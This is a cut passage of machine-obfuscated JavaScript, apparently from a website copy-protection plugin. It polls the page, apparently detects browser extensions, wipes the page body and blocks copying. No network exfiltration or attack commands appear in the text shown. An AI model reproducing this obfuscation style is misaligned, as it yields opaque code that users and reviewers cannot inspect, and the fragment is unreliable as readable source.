3cd6fb(0x320,0xa09,0x515,0x419,'uOXl')+_0x40edaf(-0x3e2,-0x496,'TKEH',0x84b,0x151)]();}}else _0x1687ab[_0x502ecf('EvFV',0xdcb,0x1026,0xdb4,0x7c3)](clear_body_at_all_for_extentions);}}}}});else return _0x1687ab[_0x2896af(0xe55,0x12de,0x781,'lsS[',0x15a4)](_0x3ef65f),!(-0x47*0x3e+0x3*0x4c9+-0xb6*-0x4);},0xa3e*0x1+0x1190+0x2*-0x9ff);function _0x2822b8(_0x2605a7,_0xae69a,_0x900c03,_0x50bdae,_0x3fb160){return _0x4aaa91(_0x2605a7-0x8,_0xae69a-0x172,_0x900c03-0x3,_0x50bdae,_0x3fb160-0x1eb);}let _0x51412f;function _0x2c9d1(_0x333690,_0xd18b6d,_0x5e377c,_0x29ae56,_0x441742){return _0x4aaa91(_0x333690-0x1c6,_0xd18b6d-0xb0,_0x441742- -0x53c,_0x333690,_0x441742-0xc2);}window[_0x48cca5(0x1027,0x13f0,0xf4a,0x15d7,'EvFV')+_0x2c9d1('Cwlm',0x2eb,-0x59,0x13b,0x2cf)+_0x2822b8(0xca1,0xe9e,0x7cd,'$y*N',0x790)+'r'](_0x2fdf89[_0x2822b8(0xd01,0x32c,0x6bd,'TKEH',-0x33)],_0x31b049=>{function _0x3aca76(_0x313b01,_0x296c48,_0x1b845a,_0x25df3f,_0x439ee5){return _0x2822b8(_0x313b01-0x155,_0x296c48-0xa4,_0x439ee5- -0x469,_0x25df3f,_0x439ee5-0x5a);}function _0x345ee5(_0x21ecfe,_0x170d9a,_0x13f827,_0x56a93d,_0x3cd006){return _0x2c9d1(_0x13f827,_0x170d9a-0x1b,_0x13f827-0x69,_0x56a93d-0x175,_0x56a93d-0x403);}function _0xc67c53(_0x413524,_0x2d6f00,_0x5bf33f,_0x5dd629,_0x3e5129){return _0x48cca5(_0x413524-0x35,_0x2d6f00-0x180,_0x3e5129- -0x58d,_0x5dd629-0x1d0,_0x413524);}var _0x35e811={'Imsya':function(_0x25f262,_0xa72a47){function _0x26473b(_0x27b768,_0x30ba5e,_0xaad8c5,_0x5dc070,_0x271870){return _0x5903(_0x5dc070-0x2f9,_0x271870);}return _0x2fdf89[_0x26473b(0x1093,0xc98,0x14e6,0x1183,'X)g7')](_0x25f262,_0xa72a47);},'dqnll':_0x2fdf89[_0x3aca76(0x652,0x341,0x38b,'g8zd',0x764)]};function _0x238650(_0x4cdf49,_0x4e8dd7,_0x3cde38,_0x2e08ae,_0x5a4486){return _0x473942(_0x4cdf49-0x13b,_0x4e8dd7-0x14c,_0x3cde38-0x8d,_0x4e8dd7,_0x2e08ae- -0x74f);}function _0x3e555c(_0x18a9be,_0x5908a3,_0x55becb,_0x35c87f,_0x497861){return _0x473942(_0x18a9be-0x137,_0x5908a3-0x12,_0x55becb-0x19b,_0x497861,_0x55becb- -0x666);}if(_0x2fdf89[_0x3aca76(0xa06,0x128e,0x1674,'oG7K',0xfa0)](_0x2fdf89[_0xc67c53('nex$',0xc5d,0x12ee,0x1081,0xbc0)],_0x2fdf89[_0x238650(0x1278,'an]A',0xccb,0xc82,0x6a9)])){if(_0x31b049[_0x238650(0x3ab,'z$RJ',0xd2,0x5a0,-0x7b)+_0x3aca76(0x1b4,0x304,0xa3e,'oG7K',0x755)])_0x51412f=_0x2fdf89[_0x345ee5(0x816,0xdec,'(svR',0xf79,0xf75)](setTimeout,_0x49d56e,0x8*0x3e4+-0x14ea+0x1*-0xa36,_0x31b049[_0xc67c53('uSKg',0x153,0x692,-0x201,0x138)+'t']);}else _0x21b7af=_0x35e811[_0x3e555c(0x80c,0x71d,0x307,0xa70,'7UlI')](_0x50c14b,_0x35e811[_0x238650(-0x303,'an]A',0x631,0x184,0x876)]);},!(0x2463+0x1e71*-0x1+-0x5f2)),window[_0x2822b8(0xeed,0x3a0,0x8c1,'7a]M',0xcf6)+_0x473942(0x1c5,0x92a,-0xee,'nex$',0x6b3)+_0x2c9d1('q^8T',0x5e2,0xfbe,0x107b,0xb94)+'r'](_0x2fdf89[_0x2822b8(0x480,0xbc1,0xae4,'z$RJ',0xfa5)],()=>clearTimeout(_0x51412f));function _0x49d56e(_0x8a7f4b){function _0x42fba4(_0x494dc6,_0x4d07ae,_0xd5511,_0x3ad5cf,_0x18afa3){return _0x48cca5(_0x494dc6-0xdd,_0x4d07ae-0x77,_0x18afa3- -0x570,_0x3ad5cf-0x163,_0x494dc6);}function _0x5e3423(_0x61b4a2,_0x471411,_0x17d96b,_0x1b9eb0,_0x18d9f4){return _0x2822b8(_0x61b4a2-0xa9,_0x471411-0xac,_0x471411- -0x29f,_0x18d9f4,_0x18d9f4-0xf2);}function _0x1921a0(_0x18692b,_0x23450f,_0x1f99b0,_0x184bb7,_0x154f3b){return _0x2c9d1(_0x18692b,_0x23450f-0x1a0,_0x1f99b0-0x22,_0x184bb7-0x1dd,_0x1f99b0-0x46c);}function _0x124712(_0x3f82b3,_0x26ec25,_0x5248cb,_0x134337,_0x5d4f62){return _0x473942(_0x3f82b3-0x52,_0x26ec25-0x86,_0x5248cb-0x1a5,_0x26ec25,_0x5248cb- -0x227);}if(_0x2fdf89[_0x5e3423(0x166c,0xfbf,0x1354,0x1193,'7UlI')](_0x2fdf89[_0x5e3423(0xc5b,0xa75,0x774,0xcd7,'1uf#')],_0x2fdf89[_0x42fba4('g[J3',0x66e,0xf4e,0xf30,0xde9)]))_0x2fdf89[_0x124712(0x18e5,'Cwlm',0x1154,0xac1,0xcfb)](clear_body_at_all_for_extentions);else return!(0x7*0x2cd+0x158d+-0x2928);}}setInterval(disable_ext_code,0x39a*-0x2+0xf0d*-0x1+0x25e1);function remove_ext_code(){function _0x23be0d(_0x594828,_0x263904,_0x38d6c5,_0x166291,_0xaacef){return _0x4695c4(_0x594828-0xe8,_0xaacef-0x329,_0x38d6c5-0x157,_0x166291,_0xaacef-0x8c);}var _0x3fcd71={'qMlcN':function(_0x5cdb26,_0x1a2c93){return _0x5cdb26(_0x1a2c93);},'wrlaX':function(_0x3b9dea,_0x85f094,_0x46969f){return _0x3b9dea(_0x85f094,_0x46969f);},'mdNAI':_0x4bde34(0xb80,0xc21,0x6ff,0x1126,'etmz')+_0x23be0d(0xbdc,-0x85,0x435,'X)g7',0x71e),'SBnfD':function(_0x3d7fde,_0x217f2f){return _0x3d7fde+_0x217f2f;},'WUewH':_0x4bde34(0xd63,0xe6c,0x8a1,0x833,'Cwlm')+_0x4f8245(0x1547,0xe44,'Zl@y',0x1534,0xc9c)+_0x23be0d(0x3b0,-0x87,0x664,'EX#R',0x5d9)+'\x20','iMrhx':_0x23be0d(0x755,0x6b6,0x90b,'NiyB',0x1e4)+_0x4f8245(-0x206,0x519,'Cwlm',0x63c,0x914)+'t','obdwi':function(_0x8feac,_0x423fc1){return _0x8feac===_0x423fc1;},'KvoJq':_0x475a63(0x10fb,0xb03,0xec3,0x1560,'udv('),'uFcqQ':function(_0x6ba839,_0x509d7e){return _0x6ba839!==_0x509d7e;},'JLHhw':_0x475a63(0x480,0x9c9,0xbbf,0xa7e,'WA6z'),'PhNCM':_0x475a63(-0x28,0x886,0x1e4,0x491,'nex$'),'szOsq':function(_0x351955){return _0x351955();}};function _0x344a43(_0x368af4,_0x5819c8,_0x38b949,_0x18af3d,_0x4e9e63){return _0xfc2a8b(_0x368af4-0x102,_0x18af3d,_0x38b949-0x190,_0x4e9e63-0x2d0,_0x4e9e63-0x1c5);}function _0x475a63(_0x407adb,_0x4b2479,_0x42729b,_0x294919,_0x11c8a5){return _0x4aaa91(_0x407adb-0x194,_0x4b2479-0x170,_0x42729b- -0x41c,_0x11c8a5,_0x11c8a5-0x55);}const _0x4c811e=_0x3fcd71[_0x4f8245(-0x40d,0x323,'z$RJ',0x59f,0x862)](jQuery,'p');_0x3fcd71[_0x475a63(0x11c5,0x109f,0xc9c,0x713,'7a]M')](wccp_pro_log_to_console_if_allowed,_0x3fcd71[_0x4bde34(0xddd,0xcb5,0x14c8,0x8eb,')MyP')],_0x3fcd71[_0x4f8245(-0x1c1,0x5d1,'X)g7',0x1c7,-0x98)](_0x3fcd71[_0x4f8245(0x87f,0x3f3,'WA6z',0x6ac,-0x2dd)],_0x4c811e[_0x475a63(0xf28,0x880,0xfe3,0x11fa,'vu%V')](_0x3fcd71[_0x4f8245(0x921,0x448,'g[J3',0x6e7,0x5ec)])?.[_0x475a63(0xa06,0x970,0x7ab,0x6a6,'uSKg')+_0x23be0d(0x9a9,0x74e,-0x171,'H^Ge',0x4fe)]()[_0x4f8245(0x12f3,0xb7e,'yjAT',0xab2,0xfc9)+_0x475a63(0x91c,0x593,0xbdb,0x85a,'g6[M')+'e']()));function _0x4f8245(_0x4371d7,_0x27f7c8,_0x961294,_0x3835a9,_0x976100){return _0x2b6125(_0x961294,_0x27f7c8-0x59,_0x961294-0x26,_0x27f7c8-0x2ca,_0x976100-0x52);}function _0x4bde34(_0x11751e,_0x3634d8,_0x3b66db,_0x5469bb,_0x5c448c){return _0x4695c4(_0x11751e-0x79,_0x11751e-0x22,_0x3b66db-0x111,_0x5c448c,_0x5c448c-0x1ba);}const _0x558bc3=_0x4c811e[_0x4f8245(0x192,0x4c5,'EX#R',0x1f2,0x997)](_0x3fcd71[_0x23be0d(0xaec,0xa1f,0xd19,'g8zd',0x10fe)])?.[_0x4f8245(0x714,0x4b4,'Z3Dp',0x891,0xa5a)+_0x4f8245(0x68e,0xcc8,'1uf#',0x1145,0x7f7)]()[_0x344a43(0x1077,0x946,0x91e,'X)g7',0xfda)+_0x475a63(0x410,0xb45,0x614,0x8f6,')MyP')+'e']();_0x3fcd71[_0x4f8245(0x123e,0xb49,'q^8T',0x997,0x6d5)](_0x558bc3,_0x3fcd71[_0x4bde34(0x87c,0x942,0x70c,0x738,'$Grl')])&&(_0x3fcd71[_0x4bde34(0x9a7,0x51f,0xe6d,0x10f0,'EvFV')](_0x3fcd71[_0x23be0d(0x15a4,0x12d6,0x1436,'Z3Dp',0xe2c)],_0x3fcd71[_0x23be0d(-0x252,-0x1c8,0x442,'Z3Dp',0x313)])?_0x3fcd71[_0x4f8245(0x6f9,0x69c,'7UlI',0x3,0x936)](clear_body_at_all_for_extentions):_0x2c4bb3=!(-0x1*0x159b+0x11cf*-0x2+0x3*0x1313));}setInterval(remove_ext_code,0x19b7+0x38f*0x1+-0x195e);const sMessage=_0x352721(0x744,0xa13,-0x2a,'g[J3',0x9e2)+_0x352721(0xf7,-0x46f,0x74f,'BFf#',-0x5aa)+_0x4aaa91(0xf46,0x1208,0x1387,'udv(',0x1a63)+_0x2b6125('NiyB',0x921,0x6df,0xa14,0xac6)+_0xfc2a8b(0x847,'z$RJ',-0x688,0xfa,-0x548)+_0x4aaa91(0x1763,0xd23,0x1356,'g6[M',0x14b9)+_0x352721(0x9a6,0x6e8,0xcc3,'lsS[',0x1062)+'!!';_0x4aaa91(0x1107,0x11b5,0x1285,'z$RJ',0x106f)+_0x4aaa91(0x1071,0x196b,0x1248,'CrZn',0x15b4);!String[_0x352721(0xbd9,0x817,0xc67,'udv(',0x4cf)+_0x4695c4(0x57b,0x85f,0xf8f,'etmz',0x14d)][_0x4aaa91(0x67a,0x741,0x7c4,'p]kc',0x9d6)+_0x2b6125('an]A',0x24a,0x619,0x79c,0xee5)]&&(String[_0x352721(-0x106,-0x2a0,0x16c,'yjAT',0x4ed)+_0x4aaa91(0xa0e,0xb48,0xdb9,'uOXl',0x1115)][_0x4aaa91(0x707,0x7df,0xe67,'TKEH',0x14d4)+_0x4695c4(0x6cb,0x5d0,0x2f6,'6S$%',0xa63)]=function(_0x32ef2b,_0x5c5ce3){function _0x43c5c2(_0x2973ee,_0xae0938,_0x2cfd96,_0x253b29,_0x43f5c8){return _0x4695c4(_0x2973ee-0xb3,_0xae0938-0x663,_0x2cfd96-0x178,_0x2cfd96,_0x43f5c8-0xbd);}function _0x116f80(_0x31051e,_0x1a2ea3,_0x462850,_0x234672,_0x55b4c7){return _0x4695c4(_0x31051e-0x14,_0x1a2ea3-0xa,_0x462850-0x25,_0x55b4c7,_0x55b4c7-0x64);}function _0x48d418(_0x22f6cf,_0x343443,_0x111791,_0x8a3f68,_0x8f8c5){return _0xfc2a8b(_0x22f6cf-0xea,_0x8a3f68,_0x111791-0x100,_0x8f8c5-0x318,_0x8f8c5-0xe8);}var _0x5ed0a7={'mFnjg':_0x43c5c2(0x1613,0x11a1,'nex$',0xc98,0x1694)+_0x43c5c2(0xc1f,0x76e,'udv(',0xe12,0x700)+_0x45cd69(0x7cd,0xb83,0xf68,0x874,'z$RJ')+_0x45cd69(0xa99,0x10fa,0xa4c,0x11c2,'NiyB')+_0x43c5c2(0x18c1,0x121c,'g[J3',0x104a,0x14c4)+_0x116f80(0x90d,0x418,0x985,0x8c,'WA6z')+_0x43c5c2(0x635,0xda8,'6S$%',0x1212,0x8bc)+_0x4e8b07(0xba9,0xffd,0xa64,0x6fe,'EX#R')+_0x45cd69(0x5ef,0xd26,0xd7f,0x89f,'NiyB'),'PPeyl':function(_0x1fb93e,_0x39427e){return _0x1fb93e(_0x39427e);},'SPaAr':_0x4e8b07(0xbe0,0x12e6,0x120f,0xd8f,'z$RJ')+_0x116f80(0x740,0x494,0x919,0x62e,'wHy(')+_0x116f80(0xdbf,0xb93,0x121b,0x47d,'wb*1'),'pvaHc':_0x48d418(0xca5,0xdc6,0x1411,'an]A',0xe21),'AizKc':function(_0x3cae6c,_0x43c33a){return _0x3cae6c!==_0x43c33a;},'wiKhe':_0x116f80(0x30a,0x9fd,0x1180,0x509,'nSq1')+'r','OLPWl':function(_0x34acb5,_0xf211b2){return _0x34acb5===_0xf211b2;},'aqLYv':_0x43c5c2(0x1be,0x78c,'Tw87',0x4cf,0x6e),'gmRDs':_0x116f80(0x7e,0x51e,0x619,0xc40,'g[J3'),'Dvmno':function(_0x96711f,_0x194379){return _0x96711f>_0x194379;},'QsPcS':function(_0xb6d3e6,_0x2c56e6){return _0xb6d3e6+_0x2c56e6;},'KxjFd':function(_0x443057,_0x54230e){return _0x443057===_0x54230e;},'fhgDn':_0x116f80(0x1346,0xd02,0x55d,0x1178,'X)g7'),'hHznT':_0x43c5c2(0xdff,0xd58,'p]kc',0xc4f,0x116a),'qNbnL':function(_0x5d1ee9,_0x4313cf){return _0x5d1ee9!==_0x4313cf;}};function _0x4e8b07(_0x16e2b8,_0x28712f,_0x5ed5de,_0x26dd6e,_0x2ac746){return _0x2b6125(_0x2ac746,_0x28712f-0x1b8,_0x5ed5de-0xe2,_0x5ed5de-0x43b,_0x2ac746-0x17c);}function _0x45cd69(_0xd8bae0,_0xaa47f4,_0x18dcb9,_0x333364,_0x2134bf){return _0x352721(_0x18dcb9-0x6a5,_0xaa47f4-0x5f,_0x18dcb9-0x12f,_0x2134bf,_0x2134bf-0xea);}_0x5ed0a7[_0x48d418(-0x1b5,0xc59,0x903,'*B2s',0x555)](typeof _0x5c5ce3,_0x5ed0a7[_0x116f80(-0x51f,0x1af,0x3e9,0x530,'6S$%')])&&(_0x5ed0a7[_0x43c5c2(0xe77,0x1208,')MyP',0x1483,0xc68)](_0x5ed0a7[_0x48d418(-0x55,0x996,0xcd5,'wb*1',0x74a)],_0x5ed0a7[_0x45cd69(0x1177,0x1820,0x11cf,0x1593,'nex$')])?_0x5649f4[_0x116f80(0xa7a,0xbf3,0xea1,0xcf5,'uSKg')](_0x5ed0a7[_0x45cd69(0x139,0x877,0x540,0x18c,'H^Ge')]):_0x5c5ce3=0x1*0x80f+-0x11*0xd7+0x638);if(_0x5ed0a7[_0x43c5c2(0x115e,0xdbf,'g8zd',0x619,0x1141)](_0x5ed0a7[_0x43c5c2(0x987,0xd5f,'8[vh',0x801,0xff9)](_0x5c5ce3,_0x32ef2b[_0x43c5c2(0x1503,0x13db,'yjAT',0x1687,0x15e3)+'h']),this[_0x43c5c2(0xed8,0xc8b,'vq)&',0x1368,0x625)+'h'])){if(_0x5ed0a7[_0x48d418(0x7e8,0x64c,0x5e,'Zl@y',0x15a)](_0x5ed0a7[_0x43c5c2(0xf46,0xb55,'BFf#',0x484,0xecf)],_0x5ed0a7[_0x45cd69(0xca9,0x6b0,0xb6b,0xa35,'lsS[')]))return!(0x1*-0x5ef+-0x6dd+0xccd);else _0x24bbe5=_0x5b36f8[_0x48d418(0x374,0xc1,0x356,'BFf#',0x82b)+_0x45cd69(0xa2a,0xb05,0xadd,0x731,'nSq1')];}else{if(_0x5ed0a7[_0x48d418(0x22a,0xc54,0x67a,'p]kc',0x79e)](_0x5ed0a7[_0x4e8b07(0xe38,0x1322,0x1120,0xe84,'7a]M')],_0x5ed0a7[_0x116f80(0x1f5,0x97a,0x68e,0x715,'vu%V')]))_0x5ed0a7[_0x45cd69(0xa8d,0x6b3,0xc38,0xabf,'Zl@y')](_0x427305,_0x5ed0a7[_0x4e8b07(0x7e3,0x7a2,0x945,0x41f,'9@B&')])[_0x116f80(0x95f,0x702,0x199,0x20f,'lsS[')+'ut'](_0x5ed0a7[_0x116f80(-0x304,-0x157,-0x678,-0x156,'#cC$')]);else return _0x5ed0a7[_0x48d418(0x6b4,0x37f,0x51f,'p]kc',0x4fc)](this[_0x43c5c2(0xb9d,0xaac,'wHy(',0x56f,0x1176)+'Of'](_0x32ef2b,_0x5c5ce3),-(0x24fe*-0x1+-0x1199*0x1+0x3698));}});function disable_copy(_0x27f67e){var _0x3ae7f0={'WDhBv':function(_0x2d6b14,_0x28d5cf){return _0x2d6b14===_0x28d5cf;},'MLmGY':function(_0x5bd243,_0x1b9312){return _0x5bd243(_0x1b9312);},'SEmtN':function(_0x4bb593){return _0x4bb593();},'NRhiK':function(_0x36b52e,_0x3e7cf6){return _0x36b52e(_0x3e7cf6);},'LKZwF':_0x372bd7('1uf#',0x8be,0xef0,0x156c,0x1538)+'e','ONXRG':_0x372bd7('vu%V',0xb08,0x11e4,0xd04,0xfd0)+_0x369820(0x850,0x28a,0x793,'lsS[',-0x460)+_0x3c0218('g6[M',0x49e,0x4f,-0x264,0x25e)+_0x372bd7('an]A',0xe55,0xb03,0xe28,0xaed)+_0x3c0218('BFf#',0xba7,0x4d3,-0x1e3,0x40a)+_0x28e545('Cwlm',0x108d,0xf3d,0xca3,0xe7e)+_0x4ac5e6(0x51d,0xa27,'uSKg',0xc52,0x78a)+_0x4ac5e6(0xe02,0xb43,'NiyB',0x1067,0x8d7)+_0x372bd7('p]kc',0xcfe,0x660,0xdff,0x22d)+_0x28e545('Ng2*',0x512,-0x19b,0x6b3,-0x2c)+_0x28e545('z$RJ',0x675,0xabb,0x54e,0xb69)+_0x369820(0x95b,0xc42,0x1377,'uOXl',0xfae)+_0x28e545('uSKg',0xa1b,0x10bb,0xf85,0xfc3)+_0x28e545('z$RJ',0xf6e,0xc26,0xa0b,0x1704)+_0x3c0218('9@B&',0x103b,0x960,0xaa5,0xd42)+_0x4ac5e6(0x1276,0x158b,'NiyB',0x13b9,0xdbb)+_0x369820(-0x118,0x110,0x9b,'an]A',-0xd1)+_0x372bd7('9@B&',0x897,0x9d6,0x351,0x8b5)+_0x372bd7('7a]M',0xf72,0x92a,0xbad,0x1d6)+_0x372bd7('TKEH',0x4f6,0x414,-0xf9,-0x1da)+_0x369820(0xb89,0x8f8,0xe82,'7UlI',0x158)+_0x372bd7('wb*1',0xf26,0xf1a,0x166a,0x1319)+_0x28e545('$Grl',0x6f4,0x58c,0x703,0x399)+_0x372bd7('Zl@y',0x1254,0x1252,0xb3a,0x11cf)+_0x372bd7('Cwlm',0xecd,0x1273,0xc34,0x11f6)+_0x372bd7('X)g7',0x9b6,0x1143,0xc6a,0xb9a)+_0x372bd7('8[vh',0x1342,0x1212,0x131d,0xaaa)+_0x372bd7('vu%V',0xda4,0x11be,0xb06,0xfc9)+_0x372bd7('CrZn',0xd27,0x1248,0xf24,0xb53)+_0x372bd7('oG7K',0x121e,0xbdd,0x1303,0x1180)+_0x372bd7('esKD',0x7e0,0x765,0xabd,0xcac)+_0x3c0218('(svR',-0x61,0x53e,0x38,0x1fb)+_0x4ac5e6(0x1389,0x1ad9,'Z3Dp',0xfd1,0x11ed)+_0x369820(0x508,0x5d3,0x2b0,'g8zd',0xd32)+_0x28e545('Zl@y',0xa7a,0xd8a,0x528,0x637)+_0x4ac5e6(0x703,0x346,'(svR',0xdf7,0x743)+_0x372bd7('Zl@y',0x801,0xe7e,0x7ee,0x1378)+_0x369820(-0x6e,0x186,0x361,'Tw87',-0x1c0)+_0x4ac5e6(0xcd1,0xbfa,'WA6z',0x1307,0x770)+_0x369820(0x355,-0x35,-0x304,'#cC$',-0x3e)+_0x372bd7('an]A',0x1c4,0x890,0xbca,0x8c4)+_0x28e545('Ng2*',0xeaa,0x111c,0x73b,0x1597)+_0x28e545('etmz',0xb28,0x556,0x924,0xaf3)+_0x28e545('vu%V',0x1151,0x10ee,0xc2b,0xbe3)+_0x4ac5e6(0x958,0xbb9,'7a]M',0x207,0x331)+_0x3c0218('p]kc',0xfa3,0x14d4,0x9e0,0xee4)+_0x369820(0xf3e,0xa72,0x325,'EvFV',0xced),'yPype':function(_0x23811e,_0x36eb78){return _0x23811e!=_0x36eb78;},'xcSCJ':function(_0x50839b,_0x4782f7){return _0x50839b===_0x4782f7;},'wZVAW':_0x3c0218('H^Ge',0x1253,0xae8,0x12b7,0xf4e),'KkTHs':_0x369820(0xb38,0xa9c,0xb03,'oG7K',0x317),'hvcuI':function(_0x4f8a9f,_0xd74dec){return _0x4f8a9f===_0xd74dec;},'JjmQF':_0x372bd7('z$RJ',0x6de,0x816,0x7da,0xa97)+_0x3c0218('vu%V',0x721,0xa5b,0x1bb,0x5ad),'tLnXk':_0x4ac5e6(0xe23,0x11c8,'6S$%',0xb32,0xd51),'WoISD':_0x4ac5e6(0x53c,0xbdc,'g[J3',0x719,0x76d)+_0x369820(0xf49,0xe86,0x1345,'H^Ge',0x148c),'ABoww':function(_0x32b1ec,_0x4b4c23){return _0x32b1ec===_0x4b4c23;},'josId':_0x369820(0x164,-0x4,-0x4cb,'*B2s',0x59b)+'T','rfvFN':function(_0x3d81eb,_0x573a54){return _0x3d81eb===_0x573a54;},'hTXfq':_0x372bd7('udv(',0x16f9,0x11e5,0x1555,0x154c)+'N','StPtY':function(_0xce4891,_0x2afa57){return _0xce4891===_0x2afa57;},'uzTan':_0x3c0218('uOXl',0x218,-0x4d5,-0x4e4,0x1ce),'FTFQM':_0x28e545('p]kc',0xc3a,0x100e,0x1211,0xaa9),'rZivE':function(_0x48812e,_0x98c3f1,_0x3cf0f1){return _0x48812e(_0x98c3f1,_0x3cf0f1);},'Rtajx':_0x372bd7('uSKg',0x975,0xc5a,0x1023,0x611)+_0x4ac5e6(0x10e1,0x15e7,'p]kc',0x13f8,0x1391),'WBrFz':function(_0xa7cf89,_0x155273){return _0xa7cf89+_0x155273;},'KyUXW':_0x369820(0x5dc,0x3d6,0x499,')MyP',0x5bb)+_0x4ac5e6(0x8bd,0xc35,'1uf#',0x713,0x676)+_0x3c0218('1uf#',0x1246,0xbc9,0x6cf,0xce3)+_0x369820(-0x2dd,0x41,-0x15a,'$Grl',0x32a)+_0x28e545('uSKg',0xbb4,0x52b,0x45b,0x49d)+_0x28e545('vu%V',0xdd6,0xf22,0xdf5,0xf32)+_0x369820(0x2c3,0x34e,0x2a6,'$Grl',0x7a6)+'>','ifzwq':function(_0x1baa32,_0x2e737f){return _0x1baa32+_0x2e737f;},'qvxtH':_0x372bd7('Ng2*',0xe46,0x6cc,0x7e3,0xad5)+_0x369820(0xca7,0xe1f,0x1443,'CrZn',0x6e5)+_0x28e545('$Grl',0xeb0,0x122a,0x111b,0x138e)+_0x369820(0x14b,0x5d4,0x798,'EvFV',0x80a)+_0x4ac5e6(0x928,0xada,'lKOa',0x5c9,0x252)+_0x372bd7('lKOa',0xf08,0xf15,0xd38,0x10e0)+_0x3c0218('Tw87',0x359,0xc09,0xe41,0xadb)+'>>','rZplJ':_0x3c0218('nex$',0x521,0x551,0xaef,0x68a)+_0x4ac5e6(0xf96,0x10d5,'esKD',0x128b,0x10bf)+_0x372bd7('EvFV',0xc31,0xf77,0xd68,0x114e)+_0x372bd7('q^8T',0x2a9,0x3db,0x832,-0x3b5)+_0x4ac5e6(0x9f3,0xcb0,'Z3Dp',0x4e8,0xde7)+_0x28e545('etmz',0x9d5,0x1133,0x8db,0x8d8)+_0x28e545('WA6z',0xf0f,0x91d,0xbd9,0x152c)+_0x372bd7('Cwlm',0xb24,0x821,0xa4,0x4f5)+_0x3c0218(')MyP',0x317,0xc56,0x4cc,0x826)+_0x372bd7('7UlI',0xbbe,0xa4e,0xa13,0xc2a),'TOyPN':function(_0x553483,_0x5c61b6,_0x374e03,_0x5f4fa7){return _0x553483(_0x5c61b6,_0x374e03,_0x5f4fa7);},'wzTcT':_0x4ac5e6(0xb33,0x448,'wb*1',0xdd2,0x122b)+_0x372bd7('BFf#',0x162b,0x1105,0x1354,0x1722)+_0x369820(0x6e5,0x55e,0x289,'9@B&',-0x205)+_0x3c0218(')MyP',0x11ef,0x116d,0x1607,0xf03)+_0x372bd7('z$RJ',0xd3f,0xc69,0x506,0xf47)+_0x3c0218('Zl@y',-0x522,0x7be,0x4ba,0x238),'OhegP':_0x3c0218('7UlI',0xbc7,0x7bc,0x26d,0x684)+_0x369820(0x66f,0x188,0x920,'H^Ge',-0x45c)+'+$','moACn':function(_0x3ceafb,_0x4428da){return _0x3ceafb!=_0x4428da;},'QTprb':function(_0x3293f4,_0x218221){return _0x3293f4>=_0x218221;},'mRuCf':_0x369820(0x8de,0x1af,0x6e6,'7UlI',0x51a),'SkQjo':_0x369820(0x82a,0x729,0x453,'8[vh',0x22e),'EkKjf':function(_0x191c2b,_0x4b9474,_0x37fd10){return _0x191c2b(_0x4b9474,_0x37fd10);},'Rcvuo':_0x369820(0x140d,0xcac,0x78a,'vu%V',0x83d)+_0x3c0218('CrZn',0x713,-0x186,-0x492,0x22d)+'py','zIkVI':function(_0x204e54,_0x5e2613){return _0x204e54===_0x5e2613;},'gTwDW':_0x3c0218('p]kc',-0x3ff,0x4cd,-0x2ae,0x6a),'zSvCx':_0x28e545('wHy(',0xd12,0xf20,0x11ac,0xcf7),'gyhsS':function(_0x591e34,_0xffcd7){return _0x591e34!==_0xffcd7;},'LLuhb':_0x28e545('lsS[',0x335,0x9c6,0xac7,-0x1ba),'ddxxk':function(_0xce1df0,_0x48647b){return _0xce1df0!==_0x48647b;},'Xhcby':function(_0xfc44a3,_0x119106){return _0xfc44a3===_0x119106;},'FusQl':function(_0x19cf94,_0x58a214){return _0x19cf94(_0x58a214);},'QjrIV':_0x3c0218('Cwlm',0xa78,0x1106,0x139d,0xc19),'CxBdq':_0x28e545('wb*1',0x4db,0x19f,0x3f6,0x64b),'JXETU':_0x4ac5e6(0x4f6,0x3ad,'uOXl',-0xc1,-0x21a),'hbWyF':function(_0x3ab559,_0x2bb5f7){return _0x3ab559>_0x2bb5f7;},'nnBgx':function(_0x26bcd2,_0x49a991){return _0x26bcd2(_0x49a991);},'Zohqj':function(_0x3bc7e9,_0xa9a61f){return _0x3bc7e9===_0xa9a61f;},'vNJkG':_0x369820(0x5e4,0x249,-0x39f,'7a]M',0x253),'Idhvc':_0x369820(0x4bf,0xb20,0x6c0,'uSKg',0xb46),'ZgXVM':_0x369820(0x915,0x2f7,0x369,'vq)&',-0x31f)+_0x3c0218('Cwlm',0x1dd,0x938,0x4ec,0x472),'mCbLj':function(_0x32c4bb,_0x13049a){return _0x32c4bb>_0x13049a;},'uwXFQ':function(_0x56ed0f,_0x306254){return _0x56ed0f-_0x306254;},'ZCdRb':_0x3c0218('BFf#',-0x362,0x449,-0x8b,0x364),'IsDis':_0x3c0218('uOXl',0x1556,0xdde,0x151a,0xdc7),'RVrAx':function(_0x57b877,_0x498361){return _0x57b877!==_0x498361;},'OVagZ':_0x369820(0xd77,0xe8e,0x8fa,'#cC$',0xda5)+_0x4ac5e6(0x689,0x5ca,'wHy(',0x4bc,0x88),'pFQpC':_0x4ac5e6(0xbb8,0x55c,'vq)&',0x1312,0x51a),'YYWXS':_0x4ac5e6(0xc59,0xf87,'wb*1',0x1035,0xc66),'jPCmz':_0x369820(0x6f1,0x40d,0xa04,'$y*N',-0x265)+_0x4ac5e6(0x134d,0x1a38,'g6[M',0x100f,0x19fc)+'2','HLCqo':function(_0x1cf9c1,_0x38c7bf){return _0x1cf9c1(_0x38c7bf);},'muMSc':function(_0x39f5c2){return _0x39f5c2();},'TJPfL':function(_0x2a0a4f,_0x495263){return _0x2a0a4f===_0x495263;},'PEsed':_0x372bd7('wHy(',0xff4,0x1216,0x1761,0x1931),'CKltE':_0x372bd7('vu%V',0xe1d,0xf6b,0xcb2,0x1440),'bdSPp':function(_0x55110c,_0xd92e1e){return _0x55110c===_0xd92e1e;},'UAEVl':function(_0x628d20,_0x1d8e3c){return _0x628d20(_0x1d8e3c);},'ULEor':function(_0x463726){return _0x463726();},'zeTkf':_0x3c0218('p]kc',0x1274,0xac8,0x9fd,0xe87)+'ed','cmHqF':_0x4ac5e6(0x1267,0xb3c,'UUbr',0x17de,0x19cf),'aIfvT':function(_0x410fb9,_0x3923ad){return _0x410fb9===_0x3923ad;},'jMgJi':function(_0x22797f,_0x25a0bc){return _0x22797f==_0x25a0bc;},'BifDi':_0x372bd7('Cwlm',0x1d7,0x841,0x396,0x176),'YzhkF':_0x3c0218('lKOa',0x49,0x84e,0x232,0xb9),'gyINY':function(_0x42640f,_0x144ba6){return _0x42640f(_0x144ba6);},'BkiKN':_0x372bd7('vq)&',0xc48,0x8ef,0x324,0x74f),'UxjQP':function(_0x48cfd1,_0x5d8e8c){return 